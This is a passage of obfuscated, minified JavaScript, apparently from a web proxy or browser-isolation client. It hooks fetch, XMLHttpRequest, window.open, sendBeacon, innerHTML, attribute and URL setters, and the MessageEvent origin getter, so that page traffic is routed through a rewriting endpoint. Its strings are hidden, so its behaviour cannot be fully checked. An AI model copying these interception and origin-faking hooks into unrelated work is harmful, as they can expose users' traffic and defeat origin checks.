pe(e,n,r,o){const i=t;for(var s=arguments[i(3336)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(570)](this,...a)}const ge=(e,n,r)=>{const i=t;try{const t=ce(n);if(t&&(!r||i(3919)===r||i(3259)===r||r[i(3080)](i(769))))return!0;if(r){const s=we(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(2439)]:r,s[i(514)]);if(t&&a[i(3270)]===s[i(3270)])return!0;try{if(i(3259)===n[i(2203)][i(514)])return!0}catch(t){}}}catch(t){}return!1},we=e=>{const n=t;let r=e;for(;;){try{const t=r[n(2203)][n(514)],i=new(e[n(3167)])((0,o.EW)(t)?(0,o.sH)(t)[n(2439)]:t);if(n(2749)!==i[n(3270)])return i}catch(t){break}if(r===r[n(441)])break;r=r[n(441)]}c.A[n(807)](n(1255),e)};function be(e,n){const r=t;return n instanceof e[r(3155)]&&n[r(3444)]instanceof e[r(1888)]}function ye(n,r,i){const s=t;if(be(n,i))throw new TypeError(s(3660));if(i instanceof n[s(3155)]){const t=i[s(4103)],{url:a,additionalHeaders:c}=ve(n,0,new(n[s(3167)])(i[s(4103)]));return{protectedInput:new(n[s(3155)])((0,o.Wq)({protectUrlContext:r,url:a[s(514)],baseUrl:M.A[s(2273)](n)[s(4067)][s(2273)][s(2835)](n[s(854)]),endpoint:e.A[s(3296)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(3167)]){const t=i[s(514)],{additionalHeaders:a,url:c}=ve(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(514)],kind:o.MN[s(322)],baseUrl:M.A[s(2273)](n)[s(4067)][s(2273)][s(2835)](n[s(854)]),endpoint:e.A[s(3296)]});return{protectedInput:new(n[s(3167)])(l),originalUrl:t,additionalHeaders:a}}if(s(2880)==typeof i){const t=i,a=M.A[s(2273)](n)[s(4067)][s(2273)][s(2835)](n[s(854)]),{additionalHeaders:c,url:l}=ve(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(514)],kind:o.MN[s(322)],baseUrl:a,endpoint:e.A[s(3296)]}),originalUrl:t,additionalHeaders:c}}return console[s(2797)](s(1702),i,typeof i),i}function ve(e,n,r){const o=t,i={},s=new(e[o(3167)])(r);if((o(655)===s[o(3338)]||o(2029)===s[o(3338)])&&o(3900)===s[o(1661)]){const t=s[o(836)][o(2273)](o(1679));null!==t&&(s[o(836)][o(1691)](o(1679)),i[o(1679)]=t);const e=s[o(836)][o(2273)](o(678));null!==e&&(s[o(836)][o(1691)](o(678)),i[o(678)]=e);const n=s[o(514)][o(3336)],r=s[o(836)][o(2273)](o(3288));n>=5e3&&r&&r[o(3336)]>=1e3&&(s[o(836)][o(1691)](o(3288)),i[o(3288)]=r);const a=s[o(836)][o(2273)](o(1240));n>=5e3&&a&&a[o(3336)]>=1e3&&(s[o(836)][o(1691)](o(1240)),i[o(1240)]=a);const c=s[o(836)][o(2273)](o(3085));n>=5e3&&c&&c[o(3336)]>=1e3&&(s[o(836)][o(1691)](o(3085)),i[o(3085)]=c);const l=s[o(836)][o(2273)](o(1356));n>=5e3&&l&&l[o(3336)]>=1e3&&(s[o(836)][o(1691)](o(1356)),i[o(1356)]=l);const u=s[o(836)][o(2273)](o(1734));n>=5e3&&u&&u[o(3336)]>=500&&(s[o(836)][o(1691)](o(1734)),i[o(1734)]=u);const d=s[o(836)][o(2273)](o(3356));n>=5e3&&d&&d[o(3336)]>=1e3&&(s[o(836)][o(1691)](o(3356)),i[o(3356)]=d)}if(s[o(3338)][o(1584)](o(3486))&&o(1127)===s[o(1661)]){const t=s[o(836)][o(2273)](o(116));t&&t[o(3336)]>=1e3&&(s[o(836)][o(1691)](o(116)),i[o(116)]=t)}if(o(4018)===s[o(3338)]&&o(804)===s[o(1661)]){const t=s[o(836)][o(2273)](o(3101));null!==t&&(s[o(836)][o(1691)](o(3101)),i[o(3101)]=t)}return{url:s,additionalHeaders:i}}async function xe(n,r,i){const s=t,a=i[s(4103)];if(!be(n,i))throw new TypeError(s(2463));let c="";const l=new URL(i[s(4103)]);if(s(2998)===l[s(3338)]||s(2565)===l[s(3338)]&&s(1114)===l[s(1661)]&&"1"===l[s(836)][s(2273)](s(1318))){const t=await async function(t){const e=s,n=new DecompressionStream(e(1318)),r=t[e(3218)](n),o=await new Response(r)[e(2874)]();return(new TextDecoder)[e(3329)](new Uint8Array(o))}(i[s(3444)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(1367)](t),r=new CompressionStream(e(1318)),o=r[e(413)][e(660)]();return o[e(2384)](n),o[e(3089)](),await new Response(r[e(1889)])[e(2874)]()}(t)}else c=await async function(t){const e=s,n=t[e(3070)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3435)]();return s?o:(o+=r[i(3329)](a,{stream:!0}),t())}()}(i[s(3444)]);const u=ve(n,0,new(n[s(3167)])(i[s(4103)])),d=u[s(4103)],h=u[s(3099)],f=new(n[s(3155)])((0,o.Wq)({protectUrlContext:r,url:d[s(514)],baseUrl:M.A[s(2273)](n)[s(4067)][s(2273)][s(2835)](n[s(854)]),endpoint:e.A[s(3296)]}),{method:i[s(3453)],browsingTopics:!!isSecureContext,body:c,cache:i[s(1822)],credentials:i[s(4012)],headers:i[s(458)],integrity:i[s(102)],keepalive:i[s(3704)],mode:i[s(3945)],redirect:i[s(874)],referrer:i[s(481)],referrerPolicy:i[s(601)],signal:i[s(3780)]}),m=new(n[s(3167)])(a);if([s(2566),s(838),s(3139),s(959)][s(2829)](m[s(3338)]))throw new Error(s(2652));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function Ae(e,n,r){const o=t;if(n){const t=o(458)in n?new Headers(n[o(458)]):e instanceof Request?new Headers(e[o(458)]):new Headers;for(const[e,n]of Object[o(3685)](r))t[o(3050)](o(3599)[o(3774)](e),re(n));n[o(458)]=t}else{const t=new Headers(e instanceof Request?e[o(458)]:{});for(const[e,n]of Object[o(3685)](r))t[o(3050)](o(3599)[o(3774)](e),re(n));n={headers:t}}return n}var ke=z(1477);function _e(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3307)])||void 0===r?void 0:r[e(1466)])&&void 0!==n?n:[];if(Array[e(520)](o)){c.A[e(1316)](e(772)[e(3774)](o[e(3336)],e(2618)));for(const t of o)try{t(window[e(3307)])}catch(t){c.A[e(1316)](e(1859),t)}c.A[e(1316)](e(3829)),window[e(3307)][e(1466)]={push:function(t){const n=e;try{t(window[n(3307)])}catch(t){c.A[n(1316)](n(1859),t)}}}}}async function ze(e,n,r,i){const s=t,a=Array[s(3752)](e[s(854)][s(3985)])[s(2520)]((t=>!i[s(2829)](t)))[s(2520)]((t=>!(0,o.EW)(M.A[s(2273)](e)[s(2195)][s(2273)][s(570)](t))));i[s(4004)](...a);for(const t of a){const o=M.A[s(2273)](e)[s(2195)][s(2273)][s(570)](t);(0,C.pI)(r,o)&&await(0,ke.A1)(e,n,o)&&((0,ke.VL)(e,n,o),(0,ke.AG)(e,n,t))}}function Ee(t,e,n){const r=[];return()=>{const o=a2Y;ze(t,e,n,r);const i=[...n[o(2192)][o(2440)]((t=>o(1383)[o(3774)](t,o(1306))[o(3774)](t,'"]'))),...n[o(315)][o(2440)]((t=>"#"[o(3774)](CSS[o(2657)](t),",.")[o(3774)](CSS[o(2657)](t)))),...n[o(339)][o(2440)]((t=>"["[o(3774)](t,"]"))),...n[o(2702)][o(2440)]((t=>t[o(1215)][o(2440)]((e=>"["[o(3774)](t[o(3194)],'="')[o(3774)](e,'"]')))))[o(1773)](),...n[o(3108)][o(2440)]((t=>""[o(3774)](t)))][o(2688)](",");for(const r of Array[o(3752)](M.A[o(2273)](t)[o(151)][o(570)](t[o(854)],i)))(0,ke.M5)(e,n,r);for(const r of Array[o(3752)](t[o(854)][o(2002)]))try{var s;if(r[o(3282)]===r[o(2408)][o(3336)])continue;if(r[o(3282)]=r[o(2408)][o(3336)],o(2718)===r[o(1861)][o(2871)])continue;if(null!==(s=r[o(2631)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(2829)](o(3178)))continue;(0,ke.VE)(e,n,r[o(2408)])}catch(n){(0,ke.vR)(e,t,r)}_e()}}var Me=z(9150);function Se(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(3296)])[r(3338)];return t[r(3338)][r(1584)](o)}catch{return!1}}function Ne(e,n,r,o){const i=t;let s=arguments[i(3336)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2Y;return e(3596)+(0,Me.t)(t[e(2203)][e(3338)]+e(1737))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2Y;return e(3596)+(0,Me.t)(t[e(2203)][e(3338)]+e(4059))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(3336)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(570)](this,...l))return t[e(570)](this,...l);try{return o[e(570)](this,t,...l)}catch(o){return c.A[e(1316)](e(3796)+n+"."+r,o[e(605)],...l),t[e(570)](this,...l)}})}else he(e,n,r,(function(){const t=i,n=M.A[t(2273)](e)[a];for(var r=arguments[t(3336)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(570)](this,n,...s)}),s);var l,u}function Ue(n,i,a,c){const l=t;if(i[l(463)]||i[l(4006)])return;i[l(463)]=!0,M.A[l(2598)](i),function(){const e=l;let n=arguments[e(3336)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(295);if(M.A[e(2273)](window)[e(2104)][e(570)](window[e(854)][e(743)],e(3215)[e(3774)](r,'"]')))return;const i=window[e(854)][e(1600)](e(2863));M.A[e(2273)](window)[e(1721)][e(570)](i,e(4063),r),M.A[e(2273)](window)[e(933)][e(570)](window[e(854)][e(743)],i),M.A[e(2273)](window)[e(1509)][e(570)](window,e(605),(r=>{const i=e;switch(r[i(3077)][i(2601)]){case i(230):if(i(3468)===r[i(3077)][i(4063)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(2309)])||void 0===e?void 0:e[t(570)](n)}),0),n[i(2639)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2Y,n=[];let r=t;for(;r!==window[e(2253)];){try{n[e(4004)](r[e(4063)])}catch(t){}r=r[e(441)]}return n}(r[t(1412)]);r[t(3077)][t(3077)][t(4063)]&&o[t(4004)](r[t(3077)][t(3077)][t(4063)]),null===(e=n[t(2639)])||void 0===e||e[t(570)](n,function(e){const n=t,r=window[n(2641)][n(470)]()[n(946)]()[n(2440)]((t=>(t[n(2239)]||t[n(3123)])()))[n(2520)]((t=>e[n(2079)]((e=>e[n(2829)](t)))));return r[n(3336)]<=1?r[0]:r[n(1026)](((t,e)=>e[n(3336)]-t[n(3336)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await M.A[n(2273)](window)[n(976)][n(570)](window,r,{credentials:n(2762)});let c;c=a.ok?await a[n(3670)]():(0,o.EW)(r)?(0,o.sH)(r)[n(2439)]:r,mt(window,n(223),n(1962),{target:i,windowFeatures:s,url:c})})(r[i(3077)][i(3077)]);break;case i(223):if(i(1962)===r[i(3077)][i(4063)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=M.A[n(2273)](window)[n(182)][n(570)](window,i,null!=r?r:n(2100),o);yt(window,s,i,o)})(r[i(3077)][i(3077)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2Y;dt(t,r(3027),(arguments[r(3336)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3050)](r(278),e)[r(3050)](r(2831),n)[r(3050)](r(2498),new URL(location[r(514)])[r(2498)]))}(n,t||l(3808),"")}}),i[l(854)][l(1065)](l(3468),(t=>{const r=l;if(t[r(792)])return;let s=t[r(1885)];for(;s&&"a"!==(null===(a=s[r(3108)])||void 0===a?void 0:a[r(3341)]());){var a;s=s[r(797)]}if(s){var c;let a=M.A[r(2273)](i)[r(1883)][r(570)](s,r(514));if(r(2880)!=typeof a||a[r(3080)](r(769)))return;const l=null===(c=we(i))||void 0===c?void 0:c[r(3270)];if(!(0,o.EW)(a))return;const u=(0,o.sH)(a)[r(2439)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(2077)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)],extra:{sourceFrameOrigin:l}});let d=M.A[r(2273)](i)[r(1883)][r(570)](s,r(3716));d=qt(n,d,M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)])),t[r(1933)]();let h=i;for(;mt(h,r(230),r(3468),{url:a,windowFeatures:d?r(503)[r(3774)](d):void 0,name:i[r(4063)]}),h!==i[r(2253)];)h=h[r(441)][r(385)]}})),Ne(i,l(112),l(363),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=be(i,e)?await xe(i,n,e):ye(i,n,e);r=Ae(s,r,a);for(var c=arguments[o(3336)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(570)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(3155)]?(0,C.pI)(a,t[e(4103)]):(0,C.pI)(a,t)})),Ne(i,l(2603),l(2041),(function(t,r,s){const c=l;for(var u=arguments[c(3336)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,C.pI)(a,s))return t[c(570)](this,r,s,...d);const f=M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),{additionalHeaders:m,url:p}=ve(i,0,c(2880)==typeof s?(0,o.Xz)(s,f):s);s=c(2880)==typeof s?p[c(514)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(322)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]}),w=t[c(570)](this,r,g,...d);for(const[t,e]of Object[c(3685)](m))this[c(3525)](c(3599)[c(3774)](t),re(e));return w})),fe(i,l(2603),l(3490),{get:function(){const t=l;for(var e,n=arguments[t(3336)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(3850)])||void 0===e?void 0:e[t(3490)])||M.A[t(2273)](i)[t(198)][t(2273)][t(570)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(2439)]:a}}),he(i,l(1944),l(903),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(322)],baseUrl:M.A[s(2273)](i)[s(4067)][s(2273)][s(2835)](i[s(854)]),endpoint:e.A[s(3296)]}),M.A[s(2273)](i)[s(976)][s(570)](i,t,{method:s(3174),keepalive:!0,body:r,mode:s(2095)}),!0}),(function(t){return arguments[l(3336)]>0&&(0,C.pI)(a,t)})),he(i,l(112),l(2041),(function(t,r,s){const a=l;if(s){const t=s[a(446)](",")[a(2440)]((t=>{const e=a;if(t[e(2829)](e(503))){const r=t[e(446)]("=")[1];return e(503)[e(3774)](qt(n,r,M.A[e(2273)](i)[e(4067)][e(2273)][e(2835)](i[e(854)])))}return t}));s=t[a(2688)](",")}if([a(3259)][a(2829)](t)){const c=M.A[a(2273)](i)[a(182)][a(570)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(2203)===r?new Proxy(t[l(2203)],{set:function(t,r,a){const u=l;if(u(514)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(2077)],baseUrl:M.A[u(2273)](i)[u(4067)][u(2273)][u(2835)](i[u(854)]),endpoint:e.A[u(3296)]});return yt(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(2880)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(2077)],baseUrl:M.A[a(2273)](i)[a(4067)][a(2273)][a(2835)](i[a(854)]),endpoint:e.A[a(3296)],extra:{sourceFrameOrigin:null===(c=we(i))||void 0===c?void 0:c[a(3270)]}}));let u=i;for(;mt(u,a(230),a(3468),{url:t,target:r,windowFeatures:s,name:i[a(4063)]}),u!==i[a(2253)];)u=u[a(441)][a(385)];return i}),(function(t,e,n){return(0,C.pI)(a,t)})),fe(i,l(3006),l(4103),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=M.A[t(2273)](i)[t(2276)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(2439)]:s}});const u=!(null==c||!c[l(2881)]);function d(){const t=l;if(this instanceof i[t(735)]){const e=M.A[t(2273)](i)[t(1883)][t(570)](this,t(1355));if(null!=e&&e[t(3080)](t(1512)))return!1;if(t(3655)===M.A[t(2273)](i)[t(1883)][t(570)](this,t(521)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(369)]){const t=M.A[i(2273)](e)[i(1202)][i(2273)][i(570)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of M.A[i(2273)](e)[i(1372)][i(2273)][i(570)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(i,this,a)}u&&he(i,l(4062),l(1065),(function(t,e,n){const r=l,o=M.A[r(2273)](i)[r(1509)][r(570)](this,t,e,n);try{var s;const n=r(2880)==typeof t&&r(3758)===t[r(3341)](),o=r(1739)!==(null===(s=i[r(854)])||void 0===s?void 0:s[r(814)]),a=this===i[r(854)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(3857)])(t(300));e&&t(1213)==typeof e&&t(2097)==typeof e[t(1351)]?e[t(1351)][t(570)](e,n):t(2097)==typeof e&&e[t(570)](this,n)}catch(t){}};i[r(209)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(2880)==typeof t&&e(3758)===t[e(3341)]()})),i[l(2412)]=new(i[l(3355)])(i[l(2203)],{get:function(t,e){return i[l(2203)][e]},set:function(t,e,n){return i[l(2203)][e]=n,!0}}),fe(i,l(735),l(1355),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3081)][t(2273)][t(570)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(2439)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3336)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(3080)](r(3991))?(t=Gt(t,n,i),M.A[r(2273)](i)[r(3081)][r(3050)][r(570)](this,t,...a)):(0,o.EW)(t)&&Se((0,o.sH)(t)[r(2439)])?M.A[r(2273)](i)[r(3081)][r(3050)][r(570)](this,t,...a):M.A[r(2273)](i)[r(3081)][r(3050)][r(570)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1552)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}),...a):M.A[r(2273)](i)[r(3081)][r(3050)][r(570)](this,t,...a)}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(3185),l(3270),{get:function(){const t=l;if(t(848)===this[t(3077)])return t(1975);if(this[t(3077)][t(4063)]&&t(2880)==typeof this[t(3077)][t(4063)]&&this[t(3077)][t(4063)][t(3080)](t(2906)))return window[t(2203)][t(3270)][t(1584)](t(1935))?t(1515):window[t(2203)][t(3270)][t(1584)](t(3872))?t(3973):window[t(2203)][t(3270)][t(1584)](t(2837))?t(2317):window[t(2203)][t(3270)][t(1584)](t(952))?t(1447):window[t(2203)][t(3270)][t(1584)](t(3938))?t(1844):window[t(2203)][t(3270)][t(1584)](t(2807))?t(3732):window[t(2203)][t(3270)][t(1584)](t(3211))?t(2164):window[t(2203)][t(3270)][t(1584)](t(2693))?t(3186):window[t(2203)][t(3270)][t(1584)](t(3485))?t(4034):window[t(2203)][t(3270)][t(1584)](t(3241))?t(778):window[t(2203)][t(3270)][t(1584)](t(3224))?t(1321):window[t(2203)][t(3270)][t(1584)](t(951))?t(1247):window[t(2203)][t(3270)][t(1584)](t(3860))?t(171):window[t(2203)][t(3270)][t(1584)](t(2851))?t(2734):window[t(2203)][t(3270)][t(1584)](t(2455))?t(502):window[t(2203)][t(3270)][t(1584)](t(901))?t(248):window[t(2203)][t(3270)][t(1584)](t(1778))?t(1257):t(2920);try{if(window[t(2203)][t(3270)][t(1584)](t(1283))&&t(2880)==typeof this[t(3077)]&&t(1153)===JSON[t(618)](this[t(3077)])[t(3134)])return t(3346)}catch(t){}if(t(2880)==typeof this[t(3077)]&&window[t(2203)][t(3270)][t(1584)](t(114)))try{var e;const n=JSON[t(618)](this[t(3077)]);if(null!==(e=n[t(2363)])&&void 0!==e&&e[t(3080)](t(2706))||t(1877)===n[t(2601)])return t(3141)}catch(t){}if(t(2880)==typeof this[t(3077)]&&this[t(3077)][t(3080)](t(1009)))return t(881);if(this[t(3077)]&&t(2880)==typeof this[t(3077)]&&this[t(3077)][t(3080)](t(1964)))return t(2614);for(var n=arguments[t(3336)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return M.A[t(2273)](i)[t(3538)][t(2273)][t(2835)](this,r)}}),fe(i,l(3276),l(1355),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(2810)][t(2273)][t(570)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(2439)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3336)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(1246)]())&&Se((0,o.sH)(t[r(1246)]())[r(2439)])||(0,o.EW)(t[r(1246)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(1246)](),kind:o.MN[r(322)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]})),M.A[r(2273)](i)[r(2810)][r(3050)][r(570)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,C.pI)(a,t[e(1246)]())})),fe(i,l(3165),l(1355),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(2195)][t(2273)][t(2835)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(2439)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3336)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&Se((0,o.sH)(t)[r(2439)])?M.A[r(2273)](i)[r(2195)][r(3050)][r(570)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(138)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]})),M.A[r(2273)](i)[r(2195)][r(3050)][r(2835)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(3931),l(514),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3446)][t(2273)][t(570)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(2439)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=M.A[r(2273)](i)[r(2224)][r(2273)][r(570)](this),a=M.A[r(2273)](i)[r(1714)][r(2273)][r(570)](this),c=r(1949)===s||r(185)===s&&r(3034)===a?o.MN[r(2845)]:r(185)===s&&r(2201)===a?o.MN[r(138)]:o.MN[r(322)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]});for(var u=arguments[r(3336)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return M.A[r(2273)](i)[r(3446)][r(3050)][r(570)](this,t,...d)}},(function(t){return!t||(0,C.pI)(a,t)})),fe(i,l(2728),l(3658),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(1610)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(322)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var s=arguments[r(3336)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return M.A[r(2273)](i)[r(1610)][r(3050)][r(570)](this,t,...c)}}),fe(i,l(1363),l(1355),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3364)][t(2273)][t(570)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(2439)];s=Se(e)?s:e}return s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(322)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var s=arguments[r(3336)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return M.A[r(2273)](i)[r(3364)][r(3050)][r(570)](this,t,...c)}}),fe(i,l(369),l(1561),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(444)][t(2273)][t(570)](this,...n);return t(3034)===this[t(3108)][t(3341)]()?(0,Ct.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(3336)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3034)===this[e(3108)][e(3341)]())return M.A[e(2273)](i)[e(444)][e(3050)][e(570)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),...o);if(e(2201)===this[e(3108)][e(3341)]())return M.A[e(2273)](i)[e(444)][e(3050)][e(570)](this,t,...o);const c=t[e(1246)]();if(this instanceof i[e(4056)]&&c[e(2829)](e(2044)))return M.A[e(2273)](i)[e(444)][e(3050)][e(570)](this,t,...o);if((e(822)===n[e(3974)]||e(2543)===n[e(3974)])&&(this instanceof i[e(319)]||this instanceof i[e(2413)]||this instanceof i[e(3842)]||this instanceof i[e(4010)]||this instanceof i[e(3773)]||this instanceof i[e(3373)]||c[e(3080)](e(2402))))return M.A[e(2273)](i)[e(444)][e(3050)][e(570)](this,t,...o);const u=Zt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)});return M.A[e(2273)](i)[e(444)][e(3050)][e(570)](this,u,...o)}}),Ne(i,l(369),l(3729),(function(t,s,c){const u=l;s=s[u(3341)](),(0,C.yu)(a,s)&&(s=u(1645)+(0,r.md)(s[u(2642)](5)[u(3341)]()));let d=String(c);const h=this[u(3108)][u(3341)]();if(["id",u(3557)][u(2829)](s))d=d[u(446)](" ")[u(2440)]((t=>t[u(852)]()))[u(2440)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[u(2688)](" ");else if([u(1355),u(514)][u(2829)](s)){if(!(0,o.EW)(d)||!Se((0,o.sH)(d)[u(2439)])){const t=u(3348)===h?o.MN[u(1552)]:u(2201)===h?o.MN[u(138)]:o.MN[u(322)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:M.A[u(2273)](i)[u(4067)][u(2273)][u(2835)](i[u(854)]),endpoint:e.A[u(3296)]})}}else if(u(937)===s)d=u(2675)[u(3774)](Rt,u(3048))[u(3774)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(3296)]+u(2929),kind:o.MN[u(138)],baseUrl:M.A[u(2273)](i)[u(4067)][u(2273)][u(2835)](i[u(854)]),endpoint:e.A[u(3296)]}),u(2523))[u(3774)]((0,Ft.x)().id,u(3743))+Zt({_window:i,protectUrlContext:n,html:d});else if(u(2504)===s)d=Xt({protectUrlContext:n,srcset:d,endpoint:e.A[u(3296)],urlFilter:t=>(0,C.pI)(a,t)});else if(u(2340)===s||u(2473)===s)d=u(213)+d;else if(u(2485)===h&&u(4102)===s&&(0,C.pI)(a,d)){const t=M.A[u(2273)](i)[u(1883)][u(570)](this,u(1885));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(2100)===t?o.MN[u(2077)]:o.MN[u(1552)],baseUrl:M.A[u(2273)](i)[u(4067)][u(2273)][u(2835)](i[u(854)]),endpoint:e.A[u(3296)]})}else 